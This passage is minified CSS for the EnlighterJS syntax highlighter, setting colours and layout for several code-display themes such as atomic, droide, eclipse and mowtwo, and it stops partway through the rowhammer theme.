.enlighter-btn-window:after{content:'Extern'}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-atomic .enlighter-raw{font-size:1.4em;color:#cfd5e0;background-color:#272b33;line-height:1.85em;padding:4px 5px 4px 54px}.enlighter-t-atomic div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.6em;color:#596174;background-color:#272b33}.enlighter-t-atomic div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-atomic div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-atomic div.enlighter>div:AFTER{content:' '}.enlighter-t-atomic div.enlighter>div.enlighter-special{background-color:#392d3b}.enlighter-t-atomic.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;font-size:1.3em}.enlighter-t-atomic.enlighter-hover div.enlighter>div:hover{background-color:#2e353e}.enlighter-t-atomic .enlighter span{font-size:1.4em}.enlighter-t-atomic .enlighter-text{color:#cfd5e0}.enlighter-t-atomic .enlighter-c0{color:#6b7c8b}.enlighter-t-atomic .enlighter-c1{color:#6b7c8b}.enlighter-t-atomic .enlighter-c2{color:#6b7c8b}.enlighter-t-atomic .enlighter-c9{color:#5b7c9c}.enlighter-t-atomic .enlighter-k0{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k1{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k2{color:#d19252;border-bottom:dotted 1px #d19252}.enlighter-t-atomic .enlighter-k3{color:#4284ae}.enlighter-t-atomic .enlighter-k4{color:#4284ae;font-weight:700}.enlighter-t-atomic .enlighter-k5{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k6{color:#d171dd;font-style:italic}.enlighter-t-atomic .enlighter-k7{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k8{color:#4284ae}.enlighter-t-atomic .enlighter-k9{color:#fff}.enlighter-t-atomic .enlighter-k10{color:#4284ae;font-style:italic}.enlighter-t-atomic .enlighter-k11{color:#6b7c8b}.enlighter-t-atomic .enlighter-e0{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-e1{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-e2{color:#d19252}.enlighter-t-atomic .enlighter-e3{color:#ae42a0}.enlighter-t-atomic .enlighter-e4{color:#d2901d;font-style:italic}.enlighter-t-atomic .enlighter-s0{color:#7cc379}.enlighter-t-atomic .enlighter-s1{color:#7cc379}.enlighter-t-atomic .enlighter-s2{color:#7cc379}.enlighter-t-atomic .enlighter-s3{color:#7cc379}.enlighter-t-atomic .enlighter-s4{color:#7cc379;font-weight:700}.enlighter-t-atomic .enlighter-s5{color:#5e860f;font-style:italic}.enlighter-t-atomic .enlighter-n0{color:#d19a66}.enlighter-t-atomic .enlighter-n1{color:#d19a66}.enlighter-t-atomic .enlighter-n2{color:#d19a66}.enlighter-t-atomic .enlighter-n3{color:#d19a66}.enlighter-t-atomic .enlighter-n4{color:#d19a66}.enlighter-t-atomic .enlighter-n5{color:#d19a66}.enlighter-t-atomic .enlighter-m0{color:#4284ae}.enlighter-t-atomic .enlighter-m1{color:#4284ae}.enlighter-t-atomic .enlighter-m2{color:#4284ae}.enlighter-t-atomic .enlighter-m3{color:#4284ae}.enlighter-t-atomic .enlighter-g0{color:#6b7c8b;font-weight:700}.enlighter-t-atomic .enlighter-g1{color:#6b7c8b;font-weight:700}.enlighter-t-atomic .enlighter-t0{color:#6b7c8b}.enlighter-t-atomic .enlighter-t1{color:#9b0d5c;font-weight:700}.enlighter-t-atomic .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-atomic .enlighter-t3{color:#d171dd}.enlighter-t-atomic .enlighter-t4{color:#4284ae}.enlighter-t-atomic .enlighter-t5{color:#4284ae}.enlighter-t-atomic .enlighter-t6{color:#9b0d5c}.enlighter-t-atomic .enlighter-t7{color:#6b7c8b;font-weight:700}.enlighter-t-atomic .enlighter-t8{color:#6b7c8b}.enlighter-t-atomic .enlighter-x1{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-x2{color:#d19252;border-bottom:dotted 1px #d19252}.enlighter-t-atomic .enlighter-x10{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-x11{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-x12{color:#d171dd;text-decoration:underline}.enlighter-t-atomic .enlighter-x13{color:#d19252;border-bottom:dotted 1px #d19252}.enlighter-t-atomic .enlighter-x14{color:#d19a66;font-style:italic}.enlighter-t-atomic .enlighter-x15{color:#9b0d5c;font-style:italic}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-switch{padding:5px 5px 0 45px;background-color:#121518}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:2px 8px 0 8px;border:none;background-color:transparent;line-height:2.1em;font-weight:700;color:#f0f0f0;border-radius:5px 5px 0 0;text-transform:lowercase}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#272b33}
.enlighter-t-droide{background-color:#f7f7f9;border:solid 1px #e0e0e0}.enlighter-t-droide .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-droide .enlighter-btn:hover{background-color:#fff}.enlighter-t-droide .enlighter-btn:after{content:''}.enlighter-t-droide.enlighter-hover div.enlighter>div:hover{background-color:#fae9d9}.enlighter-t-droide .enlighter-raw{font-size:1.1em;color:#404141;line-height:1.5em;padding:4px 5px 4px 55px}.enlighter-t-droide div.enlighter>div{border:solid 0 #fff;padding:1px 5px 1px 14px;line-height:1.35em;color:#aaa}.enlighter-t-droide div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-droide div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-droide div.enlighter>div:AFTER{content:' '}.enlighter-t-droide div.enlighter>div.enlighter-special{background-color:#fae9d9;border-left:solid 5px #e07c19}.enlighter-t-droide.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 0;border-right:1px dashed #e0e0e0;font-size:.9em;color:#707070;background-color:#f7f7f9}.enlighter-t-droide .enlighter span{font-size:1.1em}.enlighter-t-droide .enlighter-text{color:#000}.enlighter-t-droide .enlighter-c0{color:#086b08}.enlighter-t-droide .enlighter-c1{color:#086b08}.enlighter-t-droide .enlighter-c2{color:#086b08}.enlighter-t-droide .enlighter-c9{color:#086b08}.enlighter-t-droide .enlighter-k0{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k1{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k2{color:#458;font-weight:700}.enlighter-t-droide .enlighter-k3{color:#6e0d6e}.enlighter-t-droide .enlighter-k4{color:#6e0d6e;font-weight:700}.enlighter-t-droide .enlighter-k5{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k6{color:#12217c;font-style:italic}.enlighter-t-droide .enlighter-k7{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k8{color:#458}.enlighter-t-droide .enlighter-k9{color:#990073;font-weight:700}.enlighter-t-droide .enlighter-k10{color:#6e0d6e;font-style:italic}.enlighter-t-droide .enlighter-k11{color:#086b08}.enlighter-t-droide .enlighter-e0{color:#34068a;font-weight:700}.enlighter-t-droide .enlighter-e1{color:#34068a;font-weight:700}.enlighter-t-droide .enlighter-e2{color:#009926}.enlighter-t-droide .enlighter-e3{color:#286491}.enlighter-t-droide .enlighter-e4{color:#ff8c00;font-style:italic}.enlighter-t-droide .enlighter-s0{color:#961414}.enlighter-t-droide .enlighter-s1{color:#961414}.enlighter-t-droide .enlighter-s2{color:#961414}.enlighter-t-droide .enlighter-s3{color:#961414}.enlighter-t-droide .enlighter-s4{color:#963f14;font-weight:700}.enlighter-t-droide .enlighter-s5{color:#961414;font-style:italic}.enlighter-t-droide .enlighter-n0{color:#007f7f}.enlighter-t-droide .enlighter-n1{color:#007f7f}.enlighter-t-droide .enlighter-n2{color:#007f7f;font-style:italic}.enlighter-t-droide .enlighter-n3{color:#007f7f;font-style:italic}.enlighter-t-droide .enlighter-n4{color:#007f7f;font-style:italic}.enlighter-t-droide .enlighter-n5{color:#007f7f;text-decoration:underline}.enlighter-t-droide .enlighter-m0{color:#000}.enlighter-t-droide .enlighter-m1{color:#000}.enlighter-t-droide .enlighter-m2{color:#000}.enlighter-t-droide .enlighter-m3{color:#000}.enlighter-t-droide .enlighter-g0{color:#12217c}.enlighter-t-droide .enlighter-g1{color:#12217c}.enlighter-t-droide .enlighter-t0{color:#777}.enlighter-t-droide .enlighter-t1{color:#961414;font-weight:700}.enlighter-t-droide .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-droide .enlighter-t3{color:#458}.enlighter-t-droide .enlighter-t4{color:#6e0d6e}.enlighter-t-droide .enlighter-t5{color:#6e0d6e}.enlighter-t-droide .enlighter-t6{color:#961414}.enlighter-t-droide .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-droide .enlighter-t8{color:#777;font-style:italic}.enlighter-t-droide .enlighter-x1{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-x2{color:#6e0d6e}.enlighter-t-droide .enlighter-x10{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-x11{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-x12{color:#458}.enlighter-t-droide .enlighter-x13{color:#007f7f}.enlighter-t-droide .enlighter-x14{color:#007f7f}.enlighter-t-droide .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-droide.enlighter-v-codegroup{background-color:transparent;border:none}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-wrapper{background-color:#f7f7f9;border:solid 1px #e0e0e0}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-switch{padding-left:15px}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border:solid 1px #e0e0e0;font-size:1em;color:#000;background-color:transparent;border-radius:0;border-bottom-width:0;padding:5px 10px 5px 10px;font-weight:700;width:auto;height:auto}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#f7f7f9;color:#000;border-color:#c9c9c9}
.enlighter-t-minimal{border-top:solid 3px #e0e0e0;border-bottom:solid 3px #e0e0e0;background-color:transparent;padding:10px 0 10px 0}.enlighter-t-minimal .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-minimal .enlighter-btn:after{content:''}.enlighter-t-minimal.enlighter-hover div.enlighter>div:hover{background-color:#f0f0f0}.enlighter-t-minimal .enlighter-raw{font-size:1.1em;line-height:1.75em;padding:13px 5px 15px 50px;color:#404141}.enlighter-t-minimal div.enlighter>div{border:solid 0 #fff;background-color:transparent;padding:1px 5px 1px 0;line-height:1.5em;color:#a0a0a0}.enlighter-t-minimal div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-minimal div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-minimal div.enlighter>div:AFTER{content:' '}.enlighter-t-minimal div.enlighter>div.enlighter-special{background-color:#f9f9f9}.enlighter-t-minimal.enlighter-linenumbers div.enlighter>div::before{padding:1px 10px 1px 10px;font-size:.8em;color:#404141}.enlighter-t-minimal .enlighter span{font-size:1.1em}.enlighter-t-minimal .enlighter-text{color:#2a2a2a}.enlighter-t-minimal .enlighter-c0{color:#a0a0a0}.enlighter-t-minimal .enlighter-c1{color:#a0a0a0}.enlighter-t-minimal .enlighter-c2{color:#a0a0a0}.enlighter-t-minimal .enlighter-c9{color:#a0a0a0}.enlighter-t-minimal .enlighter-k0{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k1{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k2{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-k3{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-k4{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-k5{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k6{color:#12217c;font-style:italic}.enlighter-t-minimal .enlighter-k7{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k8{color:#458}.enlighter-t-minimal .enlighter-k9{color:#990073}.enlighter-t-minimal .enlighter-k10{color:#990073}.enlighter-t-minimal .enlighter-k11{color:#a0a0a0}.enlighter-t-minimal .enlighter-e0{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-e1{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-e2{color:#996700;border-bottom:solid 1px #996700}.enlighter-t-minimal .enlighter-e3{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-e4{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-s0{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s1{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s2{color:#cf6a4c}.enlighter-t-minimal .enlighter-s3{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s4{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s5{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-n0{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n1{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n2{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n3{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n4{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n5{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-m0{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-m1{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-m2{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-m3{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-g0{color:#12217c}.enlighter-t-minimal .enlighter-g1{color:#2a2a2a}.enlighter-t-minimal .enlighter-t0{color:#a0a0a0}.enlighter-t-minimal .enlighter-t1{color:#387905;font-weight:700}.enlighter-t-minimal .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-minimal .enlighter-t3{color:#458}.enlighter-t-minimal .enlighter-t4{color:#458}.enlighter-t-minimal .enlighter-t5{color:#458}.enlighter-t-minimal .enlighter-t6{color:#387905}.enlighter-t-minimal .enlighter-t7{color:#a0a0a0;font-weight:700}.enlighter-t-minimal .enlighter-t8{color:#a0a0a0;font-style:italic}.enlighter-t-minimal .enlighter-x1{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-x2{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-x10{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-x11{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-x12{color:#458}.enlighter-t-minimal .enlighter-x13{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-x14{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-x15{color:#990073}.enlighter-t-minimal.enlighter-v-inline{background-color:transparent;border:none;padding:0}.enlighter-t-minimal.enlighter-v-codegroup{border-top:none;padding-top:0}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-wrapper{border-top:solid 3px #e0e0e0;padding-top:10px}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-switch{padding-left:5px;padding-bottom:5px}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{font-size:1em;color:#000;background-color:transparent;font-weight:700;text-transform:uppercase;padding:1px 6px 1px 6px;border:none;width:auto;height:auto}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#e0e0e0;color:#2a2a2a}
.enlighter-t-eclipse{color:#787878;border-radius:5px;border:solid 8px #f3f3f3;background-color:#fff}.enlighter-t-eclipse .enlighter-toolbar{top:15px;right:15px}.enlighter-t-eclipse .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain;border-radius:8px}.enlighter-t-eclipse .enlighter-btn:hover{background-color:#e0e0e0}.enlighter-t-eclipse .enlighter-btn:after{content:''}.enlighter-t-eclipse.enlighter-hover.enlighter-linenumbers div.enlighter>div:hover{background-color:#e8f2fe;color:#444}.enlighter-t-eclipse.enlighter-hover div.enlighter>div:hover{background-color:#e8f2fe;color:#444;border-left-color:#e0e0e0}.enlighter-t-eclipse .enlighter-raw{font-size:1.1em;line-height:1.5em;padding:4px 5px 4px 56px;color:#717171}.enlighter-t-eclipse div.enlighter{background-color:#fff}.enlighter-t-eclipse div.enlighter>div{border:solid 0 #fff;background-color:transparent;padding:1px 5px 1px 0;line-height:1.35em;color:#787878}.enlighter-t-eclipse div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-eclipse div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-eclipse div.enlighter>div:AFTER{content:' '}.enlighter-t-eclipse div.enlighter>div.enlighter-special{background-color:#f9f9f9}.enlighter-t-eclipse.enlighter-linenumbers div.enlighter>div::before{border-right:2px solid #f8f8f8;padding:1px 5px 1px 14px}.enlighter-t-eclipse .enlighter span{font-size:1.1em}.enlighter-t-eclipse .enlighter-text{color:#000}.enlighter-t-eclipse .enlighter-c0{color:#3f7f5f}.enlighter-t-eclipse .enlighter-c1{color:#3f5fbf}.enlighter-t-eclipse .enlighter-c2{color:#3f5fbf}.enlighter-t-eclipse .enlighter-c9{color:#3f5fbf}.enlighter-t-eclipse .enlighter-k0{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-k1{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-k2{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k3{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k4{color:#458}.enlighter-t-eclipse .enlighter-k5{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k6{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k7{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k8{color:#458}.enlighter-t-eclipse .enlighter-k9{color:#990073}.enlighter-t-eclipse .enlighter-k10{color:#990073}.enlighter-t-eclipse .enlighter-k11{color:#3f5fbf}.enlighter-t-eclipse .enlighter-e0{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-e1{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-e2{color:#009926}.enlighter-t-eclipse .enlighter-e3{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-e4{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-s0{color:#320fe3}.enlighter-t-eclipse .enlighter-s1{color:#320fe3}.enlighter-t-eclipse .enlighter-s2{color:#320fe3}.enlighter-t-eclipse .enlighter-s3{color:#320fe3}.enlighter-t-eclipse .enlighter-s4{color:#320fe3}.enlighter-t-eclipse .enlighter-s5{color:#990073}.enlighter-t-eclipse .enlighter-n0{color:#000}.enlighter-t-eclipse .enlighter-n1{color:#000}.enlighter-t-eclipse .enlighter-n2{color:#000}.enlighter-t-eclipse .enlighter-n3{color:#000}.enlighter-t-eclipse .enlighter-n4{color:#000}.enlighter-t-eclipse .enlighter-n5{color:#000}.enlighter-t-eclipse .enlighter-m0{color:#000}.enlighter-t-eclipse .enlighter-m1{color:#000}.enlighter-t-eclipse .enlighter-m2{color:#000}.enlighter-t-eclipse .enlighter-m3{color:#000}.enlighter-t-eclipse .enlighter-g0{color:#777}.enlighter-t-eclipse .enlighter-g1{color:#777}.enlighter-t-eclipse .enlighter-t0{color:#777}.enlighter-t-eclipse .enlighter-t1{color:#3f7f5f;font-weight:700}.enlighter-t-eclipse .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-eclipse .enlighter-t3{color:#458}.enlighter-t-eclipse .enlighter-t4{color:#458}.enlighter-t-eclipse .enlighter-t5{color:#458}.enlighter-t-eclipse .enlighter-t6{color:#3f7f5f}.enlighter-t-eclipse .enlighter-t7{color:#a0a0a0;font-weight:700}.enlighter-t-eclipse .enlighter-t8{color:#a0a0a0;font-style:italic}.enlighter-t-eclipse .enlighter-x1{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-x2{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-x10{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-x11{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-x12{color:#458}.enlighter-t-eclipse .enlighter-x13{color:#3f7f95}.enlighter-t-eclipse .enlighter-x14{color:#000}.enlighter-t-eclipse .enlighter-x15{color:#000}.enlighter-t-eclipse.enlighter-v-inline{border-radius:3px;background-color:#f8f8f8;border:solid 0 #fff}.enlighter-t-eclipse.enlighter-v-codegroup{display:block}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter,.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-raw{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#f3f3f3;padding:8px 5px 0 60px;border-radius:5px 5px 0 0}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{font-size:1em;color:#000;background-color:transparent;padding:5px 10px 5px 10px;border-radius:5px 5px 0 0;border:none;width:auto}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#fff;color:#000;border-color:#c9c9c9}
.enlighter-t-mowtwo{background-color:#f0f0f1;border:solid 1px #f0f0f1;border-radius:7px}.enlighter-t-mowtwo .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-mowtwo .enlighter-btn:after{content:''}.enlighter-t-mowtwo.enlighter-hover div.enlighter>div:hover{background-color:#e9e9e9}.enlighter-t-mowtwo .enlighter-raw{font-size:1.15em;line-height:1.75em;color:#313437;padding:5px 5px 5px 51px;background-color:transparent}.enlighter-t-mowtwo div.enlighter>div{line-height:1.5em;padding:1px 5px 1px 14px;color:#9c9ea0}.enlighter-t-mowtwo div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-mowtwo div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-mowtwo div.enlighter>div:AFTER{content:' '}.enlighter-t-mowtwo div.enlighter>div.enlighter-special{background-color:#e9e9e9}.enlighter-t-mowtwo.enlighter-linenumbers div.enlighter>div::before{padding:1px 10px 1px 10px;font-size:.9em}.enlighter-t-mowtwo.enlighter-linenumbers div.enlighter>div:FIRST-CHILD::before{border-radius:0 8px 0 0}.enlighter-t-mowtwo.enlighter-linenumbers div.enlighter>div:LAST-CHILD::before{border-radius:0 0 8px 0}.enlighter-t-mowtwo .enlighter span{font-size:1.15em}.enlighter-t-mowtwo .enlighter-text{color:#313437}.enlighter-t-mowtwo .enlighter-c0{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-c1{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-c2{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-c9{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-k0{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-k1{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-k2{color:#b05098}.enlighter-t-mowtwo .enlighter-k3{color:#b05098}.enlighter-t-mowtwo .enlighter-k4{color:#b05098}.enlighter-t-mowtwo .enlighter-k5{color:#b05098}.enlighter-t-mowtwo .enlighter-k6{color:#b05098}.enlighter-t-mowtwo .enlighter-k7{color:#b05098}.enlighter-t-mowtwo .enlighter-k8{color:#313437}.enlighter-t-mowtwo .enlighter-k9{color:#313437}.enlighter-t-mowtwo .enlighter-k10{color:#313437}.enlighter-t-mowtwo .enlighter-k11{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-e0{color:#b05098}.enlighter-t-mowtwo .enlighter-e1{color:#b05098}.enlighter-t-mowtwo .enlighter-e2{color:#864c08}.enlighter-t-mowtwo .enlighter-e3{color:#b05098}.enlighter-t-mowtwo .enlighter-e4{color:#b05098}.enlighter-t-mowtwo .enlighter-s0{color:#83a440}.enlighter-t-mowtwo .enlighter-s1{color:#83a440}.enlighter-t-mowtwo .enlighter-s2{color:#83a440}.enlighter-t-mowtwo .enlighter-s3{color:#83a440}.enlighter-t-mowtwo .enlighter-s4{color:#83a440}.enlighter-t-mowtwo .enlighter-s5{color:#83a440}.enlighter-t-mowtwo .enlighter-n0{color:#429bc1}.enlighter-t-mowtwo .enlighter-n1{color:#429bc1}.enlighter-t-mowtwo .enlighter-n2{color:#429bc1}.enlighter-t-mowtwo .enlighter-n3{color:#429bc1}.enlighter-t-mowtwo .enlighter-n4{color:#429bc1}.enlighter-t-mowtwo .enlighter-n5{color:#429bc1}.enlighter-t-mowtwo .enlighter-m0{color:#666}.enlighter-t-mowtwo .enlighter-m1{color:#666}.enlighter-t-mowtwo .enlighter-m2{color:#666}.enlighter-t-mowtwo .enlighter-m3{color:#666}.enlighter-t-mowtwo .enlighter-g0{color:#864c08}.enlighter-t-mowtwo .enlighter-g1{color:#909090}.enlighter-t-mowtwo .enlighter-t0{color:#909090}.enlighter-t-mowtwo .enlighter-t1{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-t2{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-t3{color:#b05098}.enlighter-t-mowtwo .enlighter-t4{color:#b05098}.enlighter-t-mowtwo .enlighter-t5{color:#83a440}.enlighter-t-mowtwo .enlighter-t6{color:#b05098}.enlighter-t-mowtwo .enlighter-t7{color:#909090;font-weight:700}.enlighter-t-mowtwo .enlighter-t8{color:#909090;font-style:italic}.enlighter-t-mowtwo .enlighter-x1{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-x2{color:#b05098}.enlighter-t-mowtwo .enlighter-x10{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-x11{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-x12{color:#313437}.enlighter-t-mowtwo .enlighter-x13{color:#429bc1}.enlighter-t-mowtwo .enlighter-x14{color:#429bc1}.enlighter-t-mowtwo .enlighter-x15{color:#313437}.enlighter-t-mowtwo.enlighter-v-inline{border-radius:4px}.enlighter-t-mowtwo.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#585b5e;padding:10px 0 10px 20px;border-radius:8px;margin-bottom:5px}.enlighter-t-mowtwo.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border-radius:0;background-color:transparent;line-height:1.7em;font-size:1.25em;color:#f0f0f0;border:none;padding:0 10px 0 10px;width:auto;height:auto;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-mowtwo.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{text-decoration:underline}
.enlighter-t-rowhammer{background-color:transparent;border:none}.enlighter-t-rowhammer .enlighter-toolbar{top:20px}.enlighter-t-rowhammer .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-rowhammer .enlighter-btn:hover{background-color:#fff}.enlighter-t-rowhammer .enlighter-btn:after{content:''}.enlighter-t-rowhammer.enlighter-hover div.enlighter>div:hover{background-color:#f0f0f0}.enlighter-t-rowhammer .enlighter-raw{font-size:1.1em;color:#404141;background-color:transparent;padding:14px 0 15px 38px;line-height:2em}.enlighter-t-rowhammer div.enlighter>div{border:solid 0 #fff;padding:1px 5px 1px 0;line-height:1.67em;color:#94a9bf;background-color:transparent;border-bottom:dotted 1px #e9e9f0}.enlighter-t-rowhammer div.enlighter>div:nth-of-type(1){border-top:dotted 1px #e9e9f0}.enlighter-t-rowhammer div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-rowhammer div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-rowhammer div.enlighter>div:AFTER{content:' '}.enlighter-t-rowhammer div.enlighter>div.enlighter-special{background-color:#f9f9f9}.enlighter-t-rowhammer.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;font-size:.8em;color:#94a9bf}.enlighter-t-rowhammer .enlighter span{font-size:1.1em}.enlighter-t-rowhammer .enlighter-text{color:#000}.enlighter-t-rowhammer .enlighter-c0{color:#758697}.enlighter-t-rowhammer .enlighter-c1{color:#758697}.enlighter-t-rowhammer .enlighter-c2{color:#758697}.enlighter-t-rowhammer .enlighter-c9{color:#758697}.enlighter-t-rowhammer .enlighter-k0{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k1{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k2{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-k3{color:#07a}.enlighter-t-rowhammer 